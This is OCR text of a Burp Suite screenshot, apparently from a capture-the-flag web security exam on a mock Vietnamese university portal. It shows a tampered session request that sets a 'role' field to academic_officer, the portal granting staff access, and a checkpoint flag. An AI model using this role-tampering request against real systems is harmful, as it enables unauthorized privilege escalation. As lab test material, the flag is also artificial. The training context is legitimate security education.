 Burp Project Intruder Repeater View Help
Burp Suite Community Editio
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
4 5 6
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /api/v1/auth/session HTTP/1.1
2 Host: gateway.sanchoi.iahn.hanoi.vn:30038
3 Cookie: FCTF_Auth_Token=
fap_session=fap_0c924419908c1e6174559d51917160ac9e152ed0
4 Content-Length: 69
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://gateway.sanchoi.iahn.hanoi.vn:30038
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://gateway.sanchoi.iahn.hanoi.vn:30038/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"username":"he170001",
"campus":"F-Secret",
"role":"academic_officer"
}
Search
0 highlights
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Length: 156
3 Content-Type: applic
4 Date: Thu, 24 Sep 20
5 Server: uvicorn
6
7 {
"status":"succe
"message":
"Cập nhật phiên
"role":"academi
"campus":"F-Sec
}
Search
Done
Event log All issues
Fake University Academic Portal
https://gateway.sanchoi.iahn.hanoi.vn:30038
Fake University Academic
Portal
Hệ thống Quản lý Đào tạo & Khảo thí Trực tuyến
Vai trò:
academic_officer
Trần Văn Bảo
(he170001)
Đăng
xuất
Thời khóa biểu Điểm danh Bảng điểm môn học Cổng Cán bộ Đào tạo
Khu vực Giám sát & Quản lý Đào tạo (Academic Staff Portal)
CHÚC MỪNG BẠN ĐÃ MỞ KHÓA THÀNH CÔNG GIAI ĐOẠN 1!
Đây là checkpoint mốc tiến độ (không phải Flag chấm điểm):
CHECKPOINT_1{doi_field_role_cai_la_thanh_can_bo_ngon_vai}
Thông tin Đợt thi Học kỳ (Exam Schedule Metadata):
{
"semester": "Fall 2026",
"phase": "Final Examinations Period 1",
"created_by": "head_academic@f-secret.edu.vn",
"system_epoch_seed": 1727000000,
"status": "Official & Locked",
"contact_office": "Phòng Quản lý Đào tạo - Trường F giấu tên"
}
Tra cứu Danh bạ Cán bộ phụ trách:
head_academic@f-secret.edu.vn
Tra
cứu
Fake University Academic Portal (FAP) © 2026. Dành riêng cho kỳ thi thực hành Web Application Security.
Mọi thắc mắc xin liên hệ Phòng Dịch vụ Sinh viên | ĐT: (024) 7300.1234